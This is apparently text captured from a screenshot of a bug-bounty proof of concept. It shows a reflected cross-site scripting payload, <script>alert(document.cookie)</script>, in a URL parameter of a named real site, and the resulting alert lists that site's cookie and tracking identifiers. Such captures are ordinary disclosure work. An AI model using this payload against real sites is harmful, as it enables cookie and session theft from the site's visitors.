 ATLAS - Mozilla Firefox
File Edit View History Bookmarks Tools Help
https://covid.bounceshare.com/covid19?p=<script>alert(document.cookie)</script> 100% 1
Recon PenTest BugBounty CTF Cheatsheet Github Learning News Youtube Linux Store Other Reports Android Tools DEV H101CTF 14 IP Burp
ATLAS
G_ENABLED_IDPS=google; _ga=GA1.2.2127594101.1621029893; _gid=GA1.2.704096054.1621029893;
_fbp=fb.1.1621029895824.839423049; WZRK_G=a3490d08ea6c4048a42b6552240202b7; _hp2_id.3007998870=
%7B%22userId%22%3A%22637024182087050%22%2C%22pageviewId%22%3A%225497303529766225%22%2C
%22sessionId%22%3A%225020960347927647%22%2C%22identity%22%3Anull%2C%22trackerVersion%22%3A%224.0
%22%7D
OK
Transferring data from covid.bounceshare.com...